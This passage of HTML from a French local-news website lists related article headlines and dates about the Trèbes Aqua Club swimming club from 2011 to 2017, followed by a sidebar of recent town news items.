				<h3><a href="https://www.atrebes.com/actualites/laqua-club-toujours-actif/" title="Permaliens vers L’Aqua Club toujours actif" rel="bookmark">L’Aqua Club toujours actif</a></h3>
				<p class="post-meta"><span>22 août 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-trebeen-aux-qualificatils-a-narbonne/" title="Permaliens vers L&rsquo;Aqua Club Trébéen aux Qualificatils à Narbonne" rel="bookmark">L&rsquo;Aqua Club Trébéen aux Qualificatils à Narbonne</a></h3>
				<p class="post-meta"><span>30 juin 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-maintient-la-tete-hors-de-leau/" title="Permaliens vers L’aqua club maintient la tête hors de l’eau" rel="bookmark">L’aqua club maintient la tête hors de l’eau</a></h3>
				<p class="post-meta"><span>18 janvier 2017</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-aux-n2-dhiver/" title="Permaliens vers L&rsquo;Aqua-Club aux N2 d&rsquo;hiver" rel="bookmark">L&rsquo;Aqua-Club aux N2 d&rsquo;hiver</a></h3>
				<p class="post-meta"><span>24 décembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-avenirs-de-laqua-club-lancent-la-saison-des-competitions/" title="Permaliens vers Les «Avenirs» de l’Aqua club lancent la saison des compétitions" rel="bookmark">Les «Avenirs» de l’Aqua club lancent la saison des compétitions</a></h3>
				<p class="post-meta"><span>27 novembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-pret-pour-la-reprise/" title="Permaliens vers L&rsquo;Aqua Club prêt pour la reprise" rel="bookmark">L&rsquo;Aqua Club prêt pour la reprise</a></h3>
				<p class="post-meta"><span>16 septembre 2016</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-une-pluie-de-medailles-aux-championnats-de-laude/" title="Permaliens vers Aqua Club : Une pluie de médailles aux Championnats de l&rsquo;Aude" rel="bookmark">Aqua Club : Une pluie de médailles aux Championnats de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>1 juillet 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-les-avenirs-poussins-au-championnat-de-laude/" title="Permaliens vers Aqua Club : Les avenirs poussins au Championnat de l’Aude" rel="bookmark">Aqua Club : Les avenirs poussins au Championnat de l’Aude</a></h3>
				<p class="post-meta"><span>22 juin 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bon-resultats-pour-les-jeunes-nageurs-au-natathlon-de-castelnaudary/" title="Permaliens vers Bon résultats pour les jeunes nageurs au Natathlon de Castelnaudary" rel="bookmark">Bon résultats pour les jeunes nageurs au Natathlon de Castelnaudary</a></h3>
				<p class="post-meta"><span>29 mai 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3eme-natathlon-departemental-12-13-ans/" title="Permaliens vers 3ème Natathlon Départemental 12-13 ans" rel="bookmark">3ème Natathlon Départemental 12-13 ans</a></h3>
				<p class="post-meta"><span>10 avril 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/decouvrez-la-nage-sante/" title="Permaliens vers Rappel &#8230; 29 Mars: Découvrez la Nage Santé" rel="bookmark">Rappel &#8230; 29 Mars: Découvrez la Nage Santé</a></h3>
				<p class="post-meta"><span>26 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-plot-natathlon-de-laude/" title="Permaliens vers 1er Plot Natathlon de l&rsquo;Aude" rel="bookmark">1er Plot Natathlon de l&rsquo;Aude</a></h3>
				<p class="post-meta"><span>4 mars 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/avez-vous-pense-au-bnssa/" title="Permaliens vers Avez-Vous pensé au BNSSA ?" rel="bookmark">Avez-Vous pensé au BNSSA ?</a></h3>
				<p class="post-meta"><span>5 février 2015</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-6emes-challenge-de-laqua-club-en-images-et-en-resultats/" title="Permaliens vers Les 6èmes challenge de l&rsquo;Aqua Club en images et en résultats" rel="bookmark">Les 6èmes challenge de l&rsquo;Aqua Club en images et en résultats</a></h3>
				<p class="post-meta"><span>23 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-belles-qualifications-pour-les-interregionaux/" title="Permaliens vers Aqua Club: Belles qualifications pour les interrégionaux" rel="bookmark">Aqua Club: Belles qualifications pour les interrégionaux</a></h3>
				<p class="post-meta"><span>17 décembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-les-filles-en-vedette/" title="Permaliens vers Aqua Club : Les filles en vedette !" rel="bookmark">Aqua Club : Les filles en vedette !</a></h3>
				<p class="post-meta"><span>18 novembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/apprendre-a-nager-avec-laqua-club/" title="Permaliens vers Apprendre à Nager avec l&rsquo;Aqua Club" rel="bookmark">Apprendre à Nager avec l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>21 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/a-laqua-club-le-meeting-departemental-open-12-fond/" title="Permaliens vers A l&rsquo;Aqua Club le Meeting Départemental Open 1/2 Fond" rel="bookmark">A l&rsquo;Aqua Club le Meeting Départemental Open 1/2 Fond</a></h3>
				<p class="post-meta"><span>16 octobre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/nouveaux-creneaux-a-laqua-club-trebeen/" title="Permaliens vers Nouveaux Créneaux à l&rsquo;Aqua Club Trébéen." rel="bookmark">Nouveaux Créneaux à l&rsquo;Aqua Club Trébéen.</a></h3>
				<p class="post-meta"><span>20 septembre 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnats-de-laude-laqua-club-trebeen-toujours-leader-de-la-natation-audoise/" title="Permaliens vers Championnats de l’Aude : l’Aqua Club Trébéen toujours leader de la natation audoise" rel="bookmark">Championnats de l’Aude : l’Aqua Club Trébéen toujours leader de la natation audoise</a></h3>
				<p class="post-meta"><span>29 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-3eme-du-championnat-de-france-3km-eau-libre/" title="Permaliens vers Frédérique Rouanet 3ème du Championnat de France 3km Eau Libre" rel="bookmark">Frédérique Rouanet 3ème du Championnat de France 3km Eau Libre</a></h3>
				<p class="post-meta"><span>20 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/thomas-six-integre-le-pole-espoir-de-natation-de-font-romeu/" title="Permaliens vers Thomas Six intègre le Pôle Espoir de Natation de Font Romeu" rel="bookmark">Thomas Six intègre le Pôle Espoir de Natation de Font Romeu</a></h3>
				<p class="post-meta"><span>8 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-devoues-benevoles-de-laqua-club/" title="Permaliens vers Les dévoués bénévoles de l&rsquo;Aqua Club" rel="bookmark">Les dévoués bénévoles de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>4 juin 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/competition-pour-les-poussins-de-laqua-club/" title="Permaliens vers Compétition pour les Poussins de l&rsquo;Aqua Club" rel="bookmark">Compétition pour les Poussins de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>31 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-en-stage-a-st-raphael/" title="Permaliens vers Les Nageurs de l’Aqua Club en Stage à St Raphaël" rel="bookmark">Les Nageurs de l’Aqua Club en Stage à St Raphaël</a></h3>
				<p class="post-meta"><span>12 mai 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/2eme-natatlon-de-laqua-club/" title="Permaliens vers 2ème Natatlon de l&rsquo;Aqua Club" rel="bookmark">2ème Natatlon de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>23 avril 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/7eme-championnat-departemental-open-des-maitres/" title="Permaliens vers 7ème Championnat Départemental Open des Maîtres" rel="bookmark">7ème Championnat Départemental Open des Maîtres</a></h3>
				<p class="post-meta"><span>5 février 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/6-nageurs-de-laqua-club-qualifies-aux-championnats-de-france-de-national-2/" title="Permaliens vers 6 nageurs de l&rsquo;Aqua Club qualifiés aux Championnats de France de National 2" rel="bookmark">6 nageurs de l&rsquo;Aqua Club qualifiés aux Championnats de France de National 2</a></h3>
				<p class="post-meta"><span>7 janvier 2014</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/160-nageurs-pour-les-5eme-challenges-de-laqua-club/" title="Permaliens vers 160 nageurs pour le 5ème Challenge de l&rsquo;Aqua Club" rel="bookmark">160 nageurs pour le 5ème Challenge de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/un-bonnet-a-leffigie-de-laqua-club-pour-les-125-enfants-de-lecole-de-nage/" title="Permaliens vers Un bonnet à l&rsquo;effigie de l&rsquo;Aqua Club pour les 125 enfants de l&rsquo;Ecole de Nage" rel="bookmark">Un bonnet à l&rsquo;effigie de l&rsquo;Aqua Club pour les 125 enfants de l&rsquo;Ecole de Nage</a></h3>
				<p class="post-meta"><span>13 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-loteurs-de-laqua-club/" title="Permaliens vers Les loteurs de l&rsquo;Aqua Club" rel="bookmark">Les loteurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>7 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/championnats-de-laude-dhiver-laqua-club-trebeen-remporte-17-finales/" title="Permaliens vers Championnats de l’Aude d’hiver, l’Aqua Club Trébéen remporte 17 finales" rel="bookmark">Championnats de l’Aude d’hiver, l’Aqua Club Trébéen remporte 17 finales</a></h3>
				<p class="post-meta"><span>5 décembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-decembre-loto-de-laqua-club/" title="Permaliens vers 1er Décembre: Loto de l&rsquo;Aqua Club" rel="bookmark">1er Décembre: Loto de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>21 novembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-trebeen-retrouvent-le-chemin-des-competitions/" title="Permaliens vers Les nageurs de l’Aqua Club Trébéen retrouvent le chemin des compétitions" rel="bookmark">Les nageurs de l’Aqua Club Trébéen retrouvent le chemin des compétitions</a></h3>
				<p class="post-meta"><span>17 octobre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-competiteurs-de-laqua-club-a-la-cavayere-infos/" title="Permaliens vers Les compétiteurs de l&rsquo;Aqua Club à la Cavayère + Infos" rel="bookmark">Les compétiteurs de l&rsquo;Aqua Club à la Cavayère + Infos</a></h3>
				<p class="post-meta"><span>7 septembre 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-aux-championnats-de-france-de-bethune/" title="Permaliens vers L&rsquo;Aqua Club aux Championnats de France de Béthune" rel="bookmark">L&rsquo;Aqua Club aux Championnats de France de Béthune</a></h3>
				<p class="post-meta"><span>4 août 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-benjamins-de-laqua-club-etaient-a-istres/" title="Permaliens vers Les Benjamins de l&rsquo;Aqua Club étaient à Istres" rel="bookmark">Les Benjamins de l&rsquo;Aqua Club étaient à Istres</a></h3>
				<p class="post-meta"><span>9 juillet 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-poussins-de-laqua-club-a-limoux/" title="Permaliens vers Les Poussins de l&rsquo;Aqua Club à Limoux" rel="bookmark">Les Poussins de l&rsquo;Aqua Club à Limoux</a></h3>
				<p class="post-meta"><span>25 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/petite-reception-de-fin-de-saison-pour-lecole-de-nage-de-laqua-club/" title="Permaliens vers Petite Réception de Fin de Saison pour l&rsquo;Ecole de Nage de l&rsquo;Aqua Club" rel="bookmark">Petite Réception de Fin de Saison pour l&rsquo;Ecole de Nage de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>16 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-trebeen-3-benjamins-en-finale-nationale-et-7-a-la-coupe-des-departements/" title="Permaliens vers L’Aqua Club Trébéen:  3 benjamins en finale Nationale et 7 à la Coupe des Départements" rel="bookmark">L’Aqua Club Trébéen:  3 benjamins en finale Nationale et 7 à la Coupe des Départements</a></h3>
				<p class="post-meta"><span>3 juin 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-confirment-leur-niveau-national/" title="Permaliens vers Les nageurs de l&rsquo;Aqua Club confirment leur niveau national" rel="bookmark">Les nageurs de l&rsquo;Aqua Club confirment leur niveau national</a></h3>
				<p class="post-meta"><span>21 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/carcassonne-liberte-offre-un-defibrillateur-a-laqua-club/" title="Permaliens vers Carcassonne Liberté offre un Défibrillateur à l&rsquo;Aqua Club" rel="bookmark">Carcassonne Liberté offre un Défibrillateur à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 avril 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/des-qualifications-pour-les-nageurs-de-laqua-club/" title="Permaliens vers Des qualifications pour les Nageurs de l&rsquo;Aqua Club" rel="bookmark">Des qualifications pour les Nageurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>24 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/week-end-actif-pour-les-jeunes-nageurs-de-laqua-club/" title="Permaliens vers Week end actif pour les Jeunes Nageurs de l&rsquo;Aqua Club" rel="bookmark">Week end actif pour les Jeunes Nageurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 mars 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/de-belles-performances-pour-les-nageurs-de-laqua-club/" title="Permaliens vers De belles Performances pour les nageurs de l&rsquo;Aqua Club" rel="bookmark">De belles Performances pour les nageurs de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>28 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-clud-aux-inter-regionaux-benjamins-a-ales/" title="Permaliens vers L&rsquo;Aqua Clud aux Inter Régionaux Benjamins à Alès" rel="bookmark">L&rsquo;Aqua Clud aux Inter Régionaux Benjamins à Alès</a></h3>
				<p class="post-meta"><span>3 février 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-presidente-du-comite-departemental-de-natation/" title="Permaliens vers Frédérique Rouanet Présidente du Comité Départemental de Natation" rel="bookmark">Frédérique Rouanet Présidente du Comité Départemental de Natation</a></h3>
				<p class="post-meta"><span>10 janvier 2013</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/les-associations/aqua-club/aqua-club/" title="Permaliens vers Aqua Club" rel="bookmark">Aqua Club</a></h3>
				<p class="post-meta"><span>28 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-le-fameux-trophee-alex-jany-reste-a-trebes/" title="Permaliens vers Aqua Club : le fameux trophée Alex Jany reste à Trèbes" rel="bookmark">Aqua Club : le fameux trophée Alex Jany reste à Trèbes</a></h3>
				<p class="post-meta"><span>18 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/lag-de-laqua-club/" title="Permaliens vers L&rsquo;AG de l&rsquo;Aqua Club" rel="bookmark">L&rsquo;AG de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>14 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/the-event-de-laqua-club-les-4emes-challenges-de-trebes/" title="Permaliens vers « The Event » de  l&rsquo;Aqua Club : Les 4èmes Challenges de Trèbes" rel="bookmark">« The Event » de  l&rsquo;Aqua Club : Les 4èmes Challenges de Trèbes</a></h3>
				<p class="post-meta"><span>1 décembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-honneurs-pour-laqua-club/" title="Permaliens vers Les Honneurs pour l&rsquo;Aqua Club !" rel="bookmark">Les Honneurs pour l&rsquo;Aqua Club !</a></h3>
				<p class="post-meta"><span>16 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/aqua-club-classement-championnats-de-france-interclubs-poule-regionale/" title="Permaliens vers Aqua Club,  Classement Championnats de France Interclubs (poule régionale)" rel="bookmark">Aqua Club,  Classement Championnats de France Interclubs (poule régionale)</a></h3>
				<p class="post-meta"><span>11 novembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/1er-meeting-de-la-saison-a-laqua-club/" title="Permaliens vers 1er Meeting de la Saison à l&rsquo;Aqua Club" rel="bookmark">1er Meeting de la Saison à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>20 octobre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-nage-avec-bonheur-en-eau-libre/" title="Permaliens vers L’Aqua Club Nage avec Bonheur en « eau libre »" rel="bookmark">L’Aqua Club Nage avec Bonheur en « eau libre »</a></h3>
				<p class="post-meta"><span>16 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-laqua-club-deja-sur-les-podiums/" title="Permaliens vers Les Nageurs de l&rsquo;Aqua Club déjà sur les Podiums" rel="bookmark">Les Nageurs de l&rsquo;Aqua Club déjà sur les Podiums</a></h3>
				<p class="post-meta"><span>9 septembre 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-nageurs-de-michel-replongent-dans-la-competitions/" title="Permaliens vers Les Nageurs de Michel Replongent dans La Compétitions" rel="bookmark">Les Nageurs de Michel Replongent dans La Compétitions</a></h3>
				<p class="post-meta"><span>20 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/remi-communique-les-rendez-vous-avec-les-jeunes-competiteurs/" title="Permaliens vers Rémi Communique  les Rendez vous avec les jeunes compétiteurs" rel="bookmark">Rémi Communique  les Rendez vous avec les jeunes compétiteurs</a></h3>
				<p class="post-meta"><span>15 août 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/quentin-double-champion-de-france-minime-50m-et-100-m-brasse/" title="Permaliens vers Quentin double Champion de France Minime 50m et 100 m Brasse" rel="bookmark">Quentin double Champion de France Minime 50m et 100 m Brasse</a></h3>
				<p class="post-meta"><span>15 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/bien-etre-estival-et-securite/" title="Permaliens vers Bien Être Estival et Sécurité" rel="bookmark">Bien Être Estival et Sécurité</a></h3>
				<p class="post-meta"><span>2 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/3-medailles-pour-l-aqua-club-aux-championnats-de-france-des-maitres/" title="Permaliens vers 3 Médailles pour l&rsquo; Aqua Club aux Championnats de  France des Maîtres" rel="bookmark">3 Médailles pour l&rsquo; Aqua Club aux Championnats de  France des Maîtres</a></h3>
				<p class="post-meta"><span>1 juillet 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/deux-meetings-pour-laqua-club-ce-week-end/" title="Permaliens vers Deux Meetings pour l&rsquo;Aqua Club ce week-end" rel="bookmark">Deux Meetings pour l&rsquo;Aqua Club ce week-end</a></h3>
				<p class="post-meta"><span>27 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/images-du-vide-greniers-de-laqua-club/" title="Permaliens vers Images du Vide Greniers de l&rsquo;Aqua Club" rel="bookmark">Images du Vide Greniers de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>17 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-benjamins-de-laqua-club-dominent-la-natation-regionale/" title="Permaliens vers Les Benjamins de l&rsquo;Aqua Club dominent la Natation Régionale" rel="bookmark">Les Benjamins de l&rsquo;Aqua Club dominent la Natation Régionale</a></h3>
				<p class="post-meta"><span>13 mai 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/belle-soiree-pour-les-20-ans-de-laqua-club/" title="Permaliens vers Belle soirée pour les 20 ans de l&rsquo;Aqua Club" rel="bookmark">Belle soirée pour les 20 ans de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>31 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/les-20-ans-de-laqua-club/" title="Permaliens vers Les 20 ans de l&rsquo;Aqua Club" rel="bookmark">Les 20 ans de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>20 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/17-medailles-pour-les-poussins-de-laqua-club/" title="Permaliens vers 17 Médailles pour les Poussins de l&rsquo;Aqua Club" rel="bookmark">17 Médailles pour les Poussins de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>20 mars 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/animation-pour-les-plus-jeunes-a-laqua-club/" title="Permaliens vers Animation pour les plus jeunes à l&rsquo;Aqua Club" rel="bookmark">Animation pour les plus jeunes à l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>16 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-porte-haut-les-couleurs-de-trebes/" title="Permaliens vers L&rsquo;Aqua Club porte haut les couleurs de Trèbes" rel="bookmark">L&rsquo;Aqua Club porte haut les couleurs de Trèbes</a></h3>
				<p class="post-meta"><span>4 février 2012</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/encore-des-recompenses-pour-laqua-club/" title="Permaliens vers Encore des récompenses pour l&rsquo;Aqua Club" rel="bookmark">Encore des récompenses pour l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>25 novembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/laqua-club-recevait-linterclubs-departemental/" title="Permaliens vers L&rsquo;Aqua Club recevait l&rsquo;Interclubs Départemental" rel="bookmark">L&rsquo;Aqua Club recevait l&rsquo;Interclubs Départemental</a></h3>
				<p class="post-meta"><span>5 novembre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/vide-grenier-de-laqua-club/" title="Permaliens vers Vide Grenier de l&rsquo;Aqua Club" rel="bookmark">Vide Grenier de l&rsquo;Aqua Club</a></h3>
				<p class="post-meta"><span>2 octobre 2011</span></p>
			</div>
						<div class="related-item">
							
				<h3><a href="https://www.atrebes.com/actualites/frederique-rouanet-sur-le-podium/" title="Permaliens vers Frédérique Rouanet sur le Podium" rel="bookmark">Frédérique Rouanet sur le Podium</a></h3>
				<p class="post-meta"><span>3 juillet 2011</span></p>
			</div>
						<div class="clear"></div>
		</div>
	</section>
		

		
				<div id="comments">

	<p class="nocomments">Les commentaires sont fermés.</p>
	


</div><!-- #comments -->
	
	</div><!-- .content -->
<aside id="sidebar">
<div id="facebook-widget-2" class="widget facebook-widget"><div class="widget-top"><h4>Retrouvez-nous sur Facebook		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">			<div class="facebook-box">
				<iframe src="https://www.facebook.com/plugins/likebox.php?href=https://www.facebook.com/pages/La-vie-%C3%A0-Tr%C3%A8bes/253123234710735&amp;width=260&amp;colorscheme=light&amp;show_faces=true&amp;border_color=%23fff&amp;stream=false&amp;header=false&amp;height=250" scrolling="no" frameborder="0" style="background:#FFF; border:none; overflow:hidden; width:260px; height:250px;" allowTransparency="true"></iframe>	
			</div>
	</div></div><!-- .widget /--><div id="posts-list-widget-2" class="widget posts-list"><div class="widget-top"><h4>Articles récents		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">				<ul>
					<li>
		<h3><a href="https://www.atrebes.com/actualites/les-promos-du-moment/">VOTRE PAGE D&rsquo;ACTUALITES TREBEENNES</a></h3>
	 <span class="date"><span>2 janvier 2023</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/notre-synthese-des-evenements-des-prochains-jours/">L&rsquo;AGENDA DES ANIMATIONS</a></h3>
	 <span class="date"><span>6 juillet 2022</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/vide-grenier-des-capucins/">Vide Grenier des Capucins</a></h3>
	 <span class="date"><span>27 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/une-pepite-realisee-par-patrick-imbert/">Une pépite réalisée par Patrick Imbert</a></h3>
	 <span class="date"><span>22 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/evacuation-parking/">Évacuation Parking</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/nous-sommes-en-vigilance-orange/">Nous sommes en Vigilance ORANGE</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-francis-estevez/">Décès de Monsieur Francis Estevez</a></h3>
	 <span class="date"><span>8 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-des-fees-des-aiguilles/">La rentrée des Fées des Aiguilles</a></h3>
	 <span class="date"><span>7 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/bonne-rentree-2/">Bonne rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/deces-de-monsieur-gerard-rigaud/">Décès de Monsieur Gérard Rigaud</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/passion-creations-la-rentree/">Passion Créations&#8230; la rentrée</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tac-le-retour/">Tac &#8230;le retour</a></h3>
	 <span class="date"><span>1 septembre 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/offre-demploi-2/">Offre d&#8217;emploi</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/gnj-la-rentree/">GNJ &#8230; la rentrée</a></h3>
	 <span class="date"><span>30 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/centenaire-du-club-de-rugby/">Centenaire du Club de Rugby</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-rentree-du-budo-club-11/">La rentrée du Budo Club 11</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/cha-dance-fait-sa-rentree/">Cha Dance fait sa rentrée</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/record-du-monde-pour-matthieu/">Record du Monde pour Matthieu</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/rentree-de-laikido/">Rentrée de l&rsquo;Aïkido</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/la-ronde-des-bourriques/">La ronde des Bourriques</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
		<h3><a href="https://www.atrebes.com/actualites/tournoi-de-badminton-2/">Tournoi de Badminton</a></h3>
	 <span class="date"><span>29 août 2021</span></span>
</li>
<li>
